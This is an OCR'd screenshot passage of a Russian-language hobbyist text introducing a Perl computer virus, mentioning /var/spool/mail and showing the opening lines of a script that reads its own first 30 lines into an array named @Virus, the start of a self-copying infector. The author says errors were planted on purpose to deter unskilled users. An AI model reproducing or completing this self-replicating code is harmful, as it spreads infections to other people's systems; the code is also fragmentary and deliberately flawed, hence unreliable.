
находятся в /var/spool/mail/ директории. Возможно, те,
кто знает Perl
лучше меня, смогут модифицировать этот код. Хочется
сразу оговориться, что
я специально сделал некоторые ошибки в коде для
того, чтобы оградить
неразумное использование данной программы от тех,
кто не разбирается в
Perl. Поэтому читайте книги по Perl и разбирайтесь.
Знание - сила!
#!/usr/bin/perl
open(File,$0);
@Virus=<File>;
@Virus=@Virus[0...29];
close(File);